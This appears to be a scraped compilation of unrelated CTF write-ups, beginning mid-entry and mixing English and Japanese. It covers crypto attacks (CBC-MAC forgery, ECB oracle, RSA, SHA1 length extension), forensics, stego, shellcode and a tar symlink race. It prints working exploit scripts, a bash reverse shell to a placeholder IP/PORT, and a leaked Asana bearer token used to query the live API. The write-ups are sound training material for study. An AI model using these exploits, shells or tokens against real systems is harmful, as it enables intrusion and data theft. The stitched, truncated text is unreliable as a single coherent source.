More reading:- https://book.hacktricks.xyz/cryptography/cipher-block-chaining-cbc-mac-priv- http://blog.cryptographyengineering.com/2013/02/why-i-hate-cbc-mac.html- https://jsur.in/posts/2020-04-13-dawgctf-2020-writeups
Here is my solution script:```pythonfrom pwn import remote, context, xorfrom Crypto.Util.Padding import pad
context.log_level = 'error'
p = remote("localhost", 8000)mac = p.recvline().decode().strip()[-32:]print(mac)
msg = "cryptogodadministrator"b1 = msg[:16].encode() # first blockb2 = msg[16:].encode() # the restmsg = pad(msg.encode(), 16)
# msg + xor(MAC, first block of msg) + remaining blocks of msgforge = msg + xor(bytes.fromhex(mac), b1) + b2
p.recvuntil(b"~> ")p.send(forge)p.recvline()p.recvline()p.recvline()result = p.recvline()print(result)p.close()```
You can see that we send a message created exactly how we talked about before. Let's run it:
|
This challenge involves binwalking a squashfs filesystem from TCP data in a pcap. We see this packet in the pcap:
Follow the TCP stream and some data being sent:
Conver it to "Raw" and wait for all of it to load before saving. Once that's done, let's run binwalk on it:
```console$ binwalk data
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------9176178 0x8C0472 Squashfs filesystem, little endian, version 4.0, compression:gzip, size: 17573585 bytes, 2603 inodes, blocksize: 131072 bytes, created: 2022-03-24 21:46:19```
Let's extract it with `binwalk -e data`:
If you just do some quick enumeration, you'll see an `etc/banner` file (this exists because this the filesystem of TP-Link Router Firmware, which store their banner in `etc/banner`).
|
I started by looking in the security evaluation workflow at https://github.com/keebersecuritygroup/security-evaluation-workflow. We see the commit here with an Asana secret: https://github.com/keebersecuritygroup/security-evaluation-workflow/commit/e76da63337cfabb12ea127af3f86168e9dd08428
Asana is a collaboration tool, so makes sense that you wouldn't want this to be leaked online. I determined that I should go to the Asana API docs and headed to https://developers.asana.com/docs/projects. I know the cool kids use Linux to send requests to APIs, but I use reqbin.com :)
Anyways, I sent my request to the projects API like this:
```GET /api/1.0/projects/1202152372766205 HTTP/1.1Authorization: Bearer 1/1202152286661684:f136d320deefe730f6c71a91b2e4f7b1Host: app.asana.comAccept: application/json```
And I find this!
```{ "data": [{ "gid": "1202152372766205", "name": "Penetration Tests", "resource_type": "project" }, { "gid": "1202152393079570", "name": "testing jeffy boi", "resource_type": "project" }, { "gid": "1146735861322697", "name": "Sample Project", "resource_type": "project" }, { "gid": "1202202018838998", "name": "Work Requests", "resource_type": "project" }, { "gid": "1202202259907954", "name": "Demandes informatiques", "resource_type": "project" }, { "gid": "1202205585331206", "name": "dw", "resource_type": "project" }, { "gid": "1202206540231288", "name": "IT requests", "resource_type": "project" }, { "gid": "1202206499728568", "name": "1", "resource_type": "project" }]}```
I fetched the endpoint shown in https://developers.asana.com/docs/get-a-project with the penetration tests gid, and see this:
```{ "data": { "gid": "1202152372766205", "archived": false, "color": "dark-red", "completed": false, "completed_at": null, "created_at": "2022-04-20T02:44:40.333Z", "current_status": { "gid": "1202152372766224", "author": { "gid": "1202152286661684", "name": "flag{49305a2a9dcc503cb2b1fdeef8a7ac04}", "resource_type": "user" }, "color": "yellow", "created_at": "2022-04-20T02:48:39.958Z", "created_by": { "gid": "1202152286661684", "name": "flag{49305a2a9dcc503cb2b1fdeef8a7ac04}", "resource_type": "user" }, "modified_at": "2022-04-20T02:48:39.958Z", "resource_type": "project_status", "text": "Summary\n", "title": "Status Update - Apr 19" }, "current_status_update": { "gid": "1202152372766224", "resource_type": "status_update", "resource_subtype": "project_status_update", "title": "Status Update - Apr 19" }, "custom_fields": [], "default_view": "board", "due_on": null, "due_date": null, "followers": [{ "gid": "1202152286661684", "name": "flag{49305a2a9dcc503cb2b1fdeef8a7ac04}", "resource_type": "user" }, { "gid": "1202152333653279", "name": "[email protected]", "resource_type": "user" }, { "gid": "1202152333696323", "name": "[email protected]", "resource_type": "user" }, { "gid": "1202152333724211", "name": "Stefan Atkison", "resource_type": "user" }, { "gid": "1202152333756260", "name": "[email protected]", "resource_type": "user" }], "is_template": false, "members": [{ "gid": "1202152333653279", "name": "[email protected]", "resource_type": "user" }, { "gid": "1202152333696323", "name": "[email protected]", "resource_type": "user" }, { "gid": "1202152333724211", "name": "Stefan Atkison", "resource_type": "user" }, { "gid": "1202152333756260", "name": "[email protected]", "resource_type": "user" }, { "gid": "1202152286661684", "name": "flag{49305a2a9dcc503cb2b1fdeef8a7ac04}", "resource_type": "user" }], "modified_at": "2022-04-20T03:47:12.962Z", "name": "Penetration Tests", "notes": "", "owner": { "gid": "1202152286661684", "name": "flag{49305a2a9dcc503cb2b1fdeef8a7ac04}", "resource_type": "user" }, "permalink_url": "https://app.asana.com/0/1202152372766205/1202152372766205", "public": true, "resource_type": "project", "start_on": null, "team": { "gid": "1202152372710258", "name": "IT", "resource_type": "team" }, "workspace": { "gid": "1202152372710256", "name": "IT", "resource_type": "workspace" } }}```
Our flag is `flag{49305a2a9dcc503cb2b1fdeef8a7ac04}` - neat :) |
N has known prime factors.
<em>https://en.wikipedia.org/wiki/RSA_numbers#RSA-250</em>
<em>https://en.wikipedia.org/wiki/RSA_numbers#RSA-250</em>
In RSA, these factors are `p` and `q`. These are used to find the decryption key `d`. Here's the solve in Python:
```pythonfrom Crypto.Util.number import *
n = 2140324650240744961264423072839333563008614715144755017797754920881418023447140136643345519095804679610992851872470914587687396261921557363047454770520805119056493106687691590019759405693457452230589325976697471681738069364894699871578494975937497937e = 65537c = 1374140457838957379493712264664046131145058468396958574281359672603632278570608567064112242671498606710440678399100851664468278477790512915780318592408890478262161233349656479275652165724092531743704926961399610549341692938259957133256408358261191631
p = 64135289477071580278790190170577389084825014742943447208116859632024532344630238623598752668347708737661925585694639798853367q = 33372027594978156556226010605355114227940760344767554666784520987023841729210037080257448673296881877565718986258036932062711
phi = (p-1)*(q-1)d = inverse(e, phi)
m = pow(c,d,n)print(long_to_bytes(m))```
Output: `b'this_s3miprim3_t00k_2700_CPU_c0r3_y34rs_t0_cr4ck'` |
This challenge deals with abusing AES padding in ECB mode. Here is the relevant section of the server code:```pythonKEY = get_random_bytes(16)FLAG = "real_flag_is_defined_here"
def encrypt(username,req): cipher = AES.new(KEY, AES.MODE_ECB) message = f"{username}, here is your top secret access code for today: {FLAG}" pad = 16 - (len(message) % 16) plaintext = message + (chr(pad)*pad) return cipher.encrypt(plaintext.encode()).hex().encode()
def validate(req): req.sendall(b'Please input your username to verify your identity. \n~> ') username = req.recv(256).decode('ascii') if username.split("\n")[0] == "admin": enc_message = encrypt(username,req) req.sendall(b'\n' + b'-' * 64 + b'\n') req.sendall(b"Here is you encrypted message:\n\n") req.sendall(enc_message + b'\n') return True return False
class RequestHandler(socketserver.StreamRequestHandler): def handle(self): result = validate(self.request) if result is False: self.request.sendall(b'Invalid username.\n')```
First off, we need to pass the username check to get the encrypted message back. All we need to do is send `admin\n` and it will pass. It will also pass with `admin\nOTHERDATA`, which is important later.
The `encrypt()` function is using AES in ECB mode to encrypt a message containing the username we provide and the flag. This means we have control over the message to be encrypted, affecting the placement of the rest of the message within blocks and padding, including the flag.
Let's just connect to it normally and see what we get:```console$ nc localhost 8000 1 ⨯Please input your username to verify your identity. ~> admin
----------------------------------------------------------------Here is you encrypted message:
2018d27fc834c55da56a78be1f6011482e09ce6f4e9eba78b343b21471864e85df606b6aa8bdc2725c2d446f96e2c24d7004bfb1c9a41240e40a84ec580c6ce9b16b3556e88af4f27028a30dddf1c66a93ad8398e8027c8d872ffb3f023a4d95```
This encrypted message has a lenght of 192 hex characters, so 96 bytes (2 hex = 1 byte). The blocks in AES ECB are 16 bytes, so this means we have 96/16 = 6 blocks. Let's try to visualize this:
```|admin%, here is | % = \n|your top secret ||access code for | |today: FLAGFLAGF| |LAGFLAGFLAGFLAGF| |XXXXXXXXXXXXXXXX| X = padding (\xf in this case)```
There are 16 bytes per block and we have 6 blocks. If we format the message as we see in the server code, this means that the flag must be at least 25 bytes (if the last character of the message completes a block, the last block is filled with padding). The maximum flag size can be 24+15=39 bytes (filling up all but one byte of the last block so a new one is not added for padding).
Let's try to figure out the exact flag size (this is not super necessary to do to solve). Basically, we just need to send more and more data until the encrypted output gets bigger by the size of on block (32 hex chars). For example, if looking at the previous "diagram", the flag took up all but the last byte of the 6th block, it would only take us adding a single character to our username to push the every other character 1 slot, moving the last flag byte to the last byte of the 6th block, requiring a new block of padding to be added, making out encrypted output larger by one block.
Here is a quick script to do that:```pythonfrom pwn import remote, contextcontext.log_level = 'error'
def attempt(payload): p = remote("localhost", 8000) p.recvline() p.recvuntil(b"~> ") p.send(payload) p.recvline() p.recvline() p.recvline() p.recvline() enc = p.recvline().decode().strip() p.close() return enc
def get_flag_len(): payload = "admin\n" min_len = len(attempt(payload.encode())) # this will give us that 192 hex char output we discussed before print(min_len) i = 1 while True: payload += "A" length = len(attempt(payload.encode())) if length > min_len: # we finally pushed the flag enough to get a new block print(i) # this is the num of characters we had to add to push the flag enough spots print(length) break i += 1get_flag_len()```Output: ```console$ python3 solve-ecb.py19216224```We see that the `min_len` printed 192 as expected. Then we see that it took 16 bytes to get a new block, which we can verify by seeing that the new output length is 224 hex characters = 112 bytes of input = 7 blocks. If it took 16 characters to push the last character of the flag to the last slot of the 6th block, it means there must have been 0 flag characters in the 6th block (it must have been all padding, the last flag character was the 16th byte of the 5th block). This is then an accurate diagram of the flag, which must be the minimum length of 25 bytes:```|admin%, here is ||your top secret ||access code for ||today: PCTF{????| |???????????????}| |XXXXXXXXXXXXXXXX|```
Now, the idea to solve this is abuse the fact that every block in ECB mode is encrypted seperately, so two equal plaintext blocks will produce equal output. We just need to manipulate our input to make two identical plaintext blocks. Let's look at the following diagram:```|admin%0000000000| 0 = any filler character (0*10)|?XXXXXXXXXXXXXXX| ? = a guess character|PPPPPPP, here is| P for push (P*7)| your top secret|| access code for|| today: PCTF{---| |----------------||}XXXXXXXXXXXXXXX| X = \x0f (padding)```
Look at the last block. It contains the last flag character with padding. Now look at the 2nd block. We have control of what we put here, so we can replace `?` with a character we want to guess and the remaining 15 bytes with correct padding. If we brute force every character, at some point the `?` will be a `}`, thus making 2nd and last blocks identical. The encrypted output will have matching blocks, telling us we guessed the right character. To get to this point, we need to fill the first row with a filler character so we can start putting stuff in the second row (our guess). Then, we will need 7 more characters to push the remaining message enough spots to push the last flag character over to a new block.
Once we have the first, we can check the second to last flag byte:```|admin%0000000000||?}XXXXXXXXXXXXXX||PPPPPPPP, here i| P*8|s your top secre||t access code fo| |r today: PCTF{--| |----------------||-}XXXXXXXXXXXXXX| X = \x0e```Notice we want an extra push character to get the next flag byte into the last block.
Now we write out solution script:```pythonfrom pwn import remote, contextimport string
context.log_level = 'error'
def attempt(payload): p = remote("localhost", 8000) p.recvline() p.recvuntil(b"~> ") p.send(payload) p.recvline() p.recvline() p.recvline() p.recvline() enc = p.recvline().decode().strip() p.close() return enc
flag_len = 25guessed = ""payload = "admin\n" payload += "0"*10 # fill remainder of first block
for _ in range(flag_len): for c in string.printable: # prepend current guess to already guessed # ex: ?} if } already guessed and ? is current guess guess = c + guessed cp = payload + guess # cp is our current payload
# don't add padding when our guess is a full block if len(guess) % 16 != 0: pad = 16 - (len(guess) % 16) cp += (chr(pad)*pad)
# modulo len(guessed) by 16 to avoid a full block of push characters cp += 'P'*(len(guessed) % 16 + 7)
out = attempt(cp.encode()) # compare the second and last blocks (2 and 7) # if equal, our guess is right if out[32*1:32*2] == out[32*7:32*8]: guessed = c + guessed print(guessed) break```
|
FlagCat open it with notepad ---------------------------------------- | flag{ab3cbaf45def9056dbfad706d597fb53} | ---------------------------------------- || (\__/) || (•ㅅ•) // / づ |
Once you figure out the data structure of the L2CAP packets, it is trivial.
First, if we open `mouse.pcapng`, we will see the following data if we filter by `btl2cap`. The payloads are not very human-readable.

A decent amount of googling is required to figure out what this data means. If you have a wireless mouse, capturing that data will probably help you figure out what's happening. Make sure you capture the bluetooth pairing of the mouse so wireshark can actually decode these packets, the data will look nice:

Another good place for packet structure is lines 174-182 of https://github.com/benizi/hidclient/blob/master/hidclient.c:```cstruct hidrep_mouse_t{ unsigned char btcode; // Fixed value for "Data Frame": 0xA1 unsigned char rep_id; // Will be set to REPORTID_MOUSE for "mouse" unsigned char button; // bits 0..2 for left,right,middle, others 0 signed char axis_x; // relative movement in pixels, left/right signed char axis_y; // dito, up/down signed char axis_z; // Used for the scroll wheel (?)} __attribute((packed));```
Let's look at one of the payloads from the pcap: `a10201ff0300`
Comparing with the above code or image, we can decipher that the `a1` byte is the value denoting this is a data packet. `02` is the ID for a mouse. `01` must be some button is pressed (most likely left). `ff` is mouse displacement on the x-axis and `03` is the mouse displacement on the y-axis. The last `00` is for the scroll wheel.
From `a1:02:01:ff:03:00` only really care for bytes index 2,3,4 (button press, x displacement, y displacement). One thing to note, is that the displacement bytes are signed chars (-127 to 127), so `ff` is not 255, but actually `-1`. In this case, we can guess that left mouse button is pressed, x displacement is -1 and y displacement is 3.
Let's look at one more payload: `a1:02:00:03:fb:00`. This tells us no button is pressed, x displacement is 3, and y displacement is -5 (251 - 256 = -5; or use 2's compelement math)
Here's my script to go through each payload, extract this information, and graph it:```pythonimport matplotlib.pyplot as pltimport pyshark
mousePosX = 0mousePosY = 0
X = []Y = []
f = pyshark.FileCapture('mouse.pcapng', display_filter="btl2cap")
for p in f: data = p['btl2cap'].payload.split(":") press = int(data[2],16) x_disp = int(data[3],16) y_disp = int(data[4],16)
# disp is a signed char if x_disp > 127: x_disp -= 256 if y_disp > 127: y_disp -= 256
mousePosX += x_disp mousePosY += y_disp if press: X.append(mousePosX) Y.append(-mousePosY)
fig = plt.figure()ax1 = fig.add_subplot()ax1.scatter(X, Y)plt.show()```
We only want to graph points when the mouse button was pressed but still update the mouse position when it's not pressed. Here is the output graph:

It's not the prettiest and doesn't actually line up exactly with my original movements (probably because of bluetooth latency and frequency of sending packetse), but it's readable! |
Basically, we just need to find the difference in the two registry files in the zip folder. The easiest way to do this is with the built-in linux tool `diff`.
We see `SCRNSAVE.EXE"="C:\\Users\\Daniel\\Desktop\\shell.exe`, which looks sketchy. In Microsoft [docs](https://docs.microsoft.com/en-us/windows/win32/devnotes/scrnsave-exe), we see that this registry key "specifies the name of the screen saver executable file". Given that this executable is named "shell.exe", we can infer this is the method of persistence used by the hacker.
Now you just have to google `MITRE Screensaver Persistence` and you'll get `T1546.002`. |
My walk with Corrupt Company:
binwalk -e nothing.jpg
cd _nothing.jpg.extracted
hexedit 7060.zip
change compression bits to 08 for all zip archives
zip -FF 7060.zip --out repaired.zip
unzip repaired.zip
cat ./secret/.h/not_important.txt |
This is a tar symlink vulnerability with a race condition. Here is the important part of the upload code:```[email protected]('/upload', methods=['GET', 'POST'])@login_requireddef upload(): if request.method=='POST': <snip> if not tarfile.is_tarfile(file): flash('The file you provided is not a tar file!', 'danger') return redirect(url_for('upload')) filename = secure_filename(file.filename) upload_dir = app.config['UPLOAD_FOLDER'] + "/" + filename.rsplit('.', 1)[0] try: os.makedirs(upload_dir) except FileExistsError: flash('An extracted tar archive with this name already exists', 'danger') return redirect(url_for('upload'))
tarchive_path = f"{upload_dir}/{filename}" file.stream.seek(0) file.save(tarchive_path)
try: tarchive = tarfile.open(tarchive_path) for tf in tarchive: if tf.name != secure_filename(tf.name): break tarchive.extract(tf.name, upload_dir)
for tf in tarchive: if not tf.isreg(): os.remove(f"{upload_dir}/{tf.name}") tarchive.close() except Exception as e: flash('Something went wrong: ' + str(e), 'danger') return redirect(url_for('upload')) os.remove(tarchive_path) flash(f'Tar sucessfully untar\'d. Download the files by going to /upload/{filename.rsplit(".", 1)[0]}', 'success') return redirect(url_for('upload')) else: return render_template('upload.html', name=current_user.username)```
The vulnerable part of the code is right here:```pythontarchive = tarfile.open(tarchive_path)for tf in tarchive: if tf.name != secure_filename(tf.name): break tarchive.extract(tf.name, upload_dir)
for tf in tarchive: if not tf.isreg(): os.remove(f"{upload_dir}/{tf.name}")tarchive.close()```The code is first extracting all the files, and only after everything is extracted will it check if any of the files extracted are symbolic links (`tf.isreg()` checks if it's a regular file, a.k.a not a symlink). This means that there is time between when a symlink is extracted and when it is deleted (the way to secure this is to check before you extract, duh). We have a race condition vulnerability here. If we can GET request an extracted symlink file before it is deleted, we can get the contents of the file the symbolic link points to.
For example, if we make a symlink file: `ln -s /etc/passwd link.file`, upload it, and are able to download it from the web app, then we will get the contents of the `/etc/passwd` file of the web server. For this challenge, we just want to point to the `admin.html` page which has the flag. This page is just a `../../templates/admin.html` path traversal away from the upload directory. To make our malicious link file: `ln -s ../../templates/admin.html link.file`.
Now, onto the race condition. To increase the window of time that we have for a race condition, we can abuse the fact that we wait for all tar files to be extracted before the check for symlinks begins. This means that if we tar our symlink file with a super large file, the slower decompression of the super large file would give us some time in the race condition to win.
THE ORDER OF TAR'ING THE FILES MATTERS. If you do this: `tar payload.tar link.file bigfile.txt`, then the decompression will start with the `link.file` and then do `bigfile.txt`. If you put `bigfile.txt` before `link.file` in the compression, it will decompress `bigfile.txt` first. We want `bifile.txt` to be decompressed after `link.file` because that's the time span afer `link.file` is extracted onto the server and before `link.file` gets deleted.
Tip on how to make a large (100mb) file: `dd if=/dev/urandom of=bigfile.txt bs=1048576 count=100`
Onto the solution. First, here is the code I use to upload our tar file:```pythonimport requestsimport tarfile
SERVER_ADDR = "http://127.0.0.1:5000" # change this to whatever the docker is running at
def get_cookie(): data = { "username": "test", # make this user first "password": "test" }
req = requests.post(SERVER_ADDR+"/login", data=data) cookiejar = req.history[0].cookies cookie = cookiejar.get_dict()['session']
return cookie
cookie = {"session": get_cookie()}
with open('payload.tar', 'rb') as f: r = requests.post(url=SERVER_ADDR + "/upload", files={"file": ('payload.tar', f)}, cookies=cookie)```
Here is the code for the race condition win:```pythonimport requestsimport threading
SERVER_ADDR = "http://127.0.0.1:5000" # change this to whatever the docker is running at
def get_cookie(): data = { "username": "test", # make this user first "password": "test" }
req = requests.post(SERVER_ADDR+"/login", data=data) cookiejar = req.history[0].cookies cookie = cookiejar.get_dict()['session']
return cookie
cookie = {"session": get_cookie()}
while True: r = requests.get(url=f"{SERVER_ADDR}/upload/payload/link.file", allow_redirects=True, cookies=cookie) if "PCTF" in r.text: print(r.text) break```
Basically, we are making infinite requests to where the `link.file` will be uploaded in hopes that right after it does get uploaded, we will make a request right before it gets deleted. We can check that we got the right output by checking to see if the flag format `PCTF` is in the request output.
Here is a gif of how I ran the two python scripts. I'm also running the web app normally and not through docker so you can see all the requests come in.
The following image shows the tar decompression time difference between the `link` file and the `big` file:
You can see the `large.txt` file takes a whole 0.3 seconds to decompress, giving us plenty of time for the race condition. The bigger the file, the more time you have.
note: There is delete functionality on the uploads page because it's inevitable there will be many attempts with many uploaded files, and it would be annoying to keep renaming files every time. |
# parity(170pts)Check your parity.
# Solution配布されるバイナリは入力したバイト列をshellcodeとして実行してくれる。なので、よく見かけるような`syscall(rax: 59, rdi: &"/bin/sh", rdx: NULL, rsi: NULL)`の内容のバイト列を入力すればよい。
しかしshellcodeには条件があり、shellcodeのバイト列は偶数奇数が交互に現れないといけない。
ところでLinuxのx86_64のsyscall命令は`0f 05`であり一つの命令を見ても偶奇交互の条件を満たさないことに気づくので何かしらEncode, Decodeの処理を入れることで対処しなければならない。私の解法では偶奇交互の条件を満たすようにバイト列を並べて置き、適切な命令となるようにバイト列を修正する方針で行った。
syscall命令は、`0f 04`とバイト列を並べて置き`04`に`+1`することで`0f 05`(syscall命令)を作成している。
"/bin/sh"の文字列に関しても同様に、`2f 62 69 6e 2f 72 67 00`とバイト列を並べて置き`72`と`67`をそれぞれ`+1`することで`2f 62 69 6e 2f 73 68 00`("/bin/sh\x00"の文字列)を作成している。
`+1`する処理は`add BYTE PTR[rcx+偶数の即値], bl`命令を使い`00 59 偶数の即値`という偶奇偶の順番のバイト列で表現している。
このような処理を疑似コードで表すと以下のようになる。データを修正した後、各レジスタを設定し、syscall命令を実行する流れである。
```[syscallの素データ]をadd命令を使い修正[/bin/shの素データ]をadd命令を使い修正rdi = &"/bin/sh"rdx = 0rax = 59rsi = 0[syscallの素データ][/bin/shの素データ]```
以上のような処理内容を偶奇が交互に現れるようなバイト列で表現すれば良いが、1命令あたりのバイト数が1,2,3byteといったの短い命令を使用したとしても偶奇交互に現れるように調整するためにパディングのようなバイト列が必要になる。そのような場合、
奇数のバイト列が必要な箇所では`push rcx`命令を使用し`51`という奇数バイトで表現
偶数のバイト列が必要な箇所では`nop`命令を使用し`90`という偶数バイトで表現
することで対処している。
|
This challenge is vulnerable to a hash length extension attack. Here is the relevant section of the server code:```pythonletters = string.ascii_letterssecret = ''.join(random.choice(letters) for i in range(random.randint(15,35)))
def new_user(): user = "admin=False" data = secret + user mac = sha1(data.encode()).hexdigest() cookie_val = user.encode().hex() + "." + mac return cookie_val
def validate(cookie): user_hex = cookie.split(".")[0] user = bytes.fromhex(user_hex) data = secret.encode() + user cookie_mac = cookie.split(".")[1] if cookie_mac != sha1(data).hexdigest(): raise Exception("MAC does not match!") return ast.literal_eval(user.split(b"=")[-1].decode())
@app.route("/", methods=["GET"])def base(): if not request.cookies.get('auth'): resp = make_response(render_template('index.html')) resp.set_cookie('auth', new_user()) return resp else: try: admin = validate(request.cookies.get('auth')) except Exception as e: flash(str(e), 'danger') return render_template('index.html')
if admin: return render_template('admin.html') else: return render_template('index.html')```
We see that an `auth` cookie is set to the hex of `admin=False` separated by a period from the SHA1 hash of a secret between 15-35 chars prepended to `admin=False`. This is an insecure way to implement a MAC because the secret is prepended to user-controlled input (the user can send anything before the `.` and it will be decoded from hex and taken as the user identification string). This means we have a hash length extension vulnerability.
I can't do a better job of explaining the attack than the following three blogs, so just read those if you want to understand what's happening:- https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks- https://journal.batard.info/post/2011/03/04/exploiting-sha-1-signed-messages- https://blog.skullsecurity.org/2014/plaidctf-web-150-mtpox-hash-extension-attack
The tool [`hash_extender`](https://github.com/iagox86/hash_extender) will do all the work for us. We just need to tell it the initial data, initial hash of that data, the length of the secret prepended to the data, the type of hash, and what we want to append.
We want to append `=True` because of this section in the code splitting the user string: `return ast.literal_eval(user.split(b"=")[-1].decode())`. Here is an example of the output from the tool:```console$hash_extender -d="admin=False" -s="b73beb3af33ddffa4572253f464b9e44acfa4424" -f=sha1 -a "=True" -l 33Type: sha1Secret length: 33New signature: e94525e0d87e439340ee9cb5ebc39e894af5cf60New string: 61646d696e3d46616c736580000000000000000000000000000000000001603d54727565```The only thing we do not know is the length, as it is a number between 15-35. We just have to brute force it then.
Here is my solution bash script:```bash#!/bin/bash
# get initial cookieinit_cookie=$(curl -s -D - -o /dev/null http://localhost:5000 | sed -nr 's/.*auth=(.*);.*/\1/p')init_hash=$(echo $init_cookie | cut -d "." -f 2)
# brute force lengths from 15-35for i in $(seq 15 35)do echo $i # use hash_extender for new string and signature out=$(/opt/tools/hash_extender/hash_extender -d="admin=False" -s=$init_hash -f=sha1 -a "=True" -l $i) sig=$(echo $out | cut -d " " -f 8) # cut out signature from output string=$(echo $out | cut -d " " -f 11) # cut out new string from output cookie=$(echo "$string.$sig") # set cookie to string.signature # make request and see if PCTF is in output if curl -s 'http://localhost:5000' -H "Cookie: auth=$cookie" | grep "PCTF"; then break fidone```
Run it:
|
**lold3.lol**
Replace IP and PORT
```GIMME os LIKE OS
OS OWN system WIT "bash -c 'bash -i >& /dev/tcp/IP/PORT 0>&1'"!```
**Locate the flag**
```$ find / -name flag.txt``` |
# Challenge description
Garfeld can hide secrets pretty well.
-----------------------------------------------------------
We were given a wav file which contained a pastebin link in it's spectrum.
Using sonic visualizer we can see it:

this link had what seems to be a hexdump of a file.

After alot of searching i found out that this is jpeg image, and we can tell because of the file headers
Notice we have:

and a JPEG header would look like this:
``` FF D8 FF E0 00 10 4A 46 49 46 00 01 ```
The common bytes are ``49 46 00 01``
Changing the headers to the correct ones:
We get this image

we can see there's a text that looks like the flag but it's encrypted :
```xjslxjKCH{j_hidtqw_npvi_mjajioa}```
This took me the longest.. but i finally figured it out. We have to find the date of this image and use it as a Key for a gronsfeld cipher which is a version of vigenere that takes numbers as a key
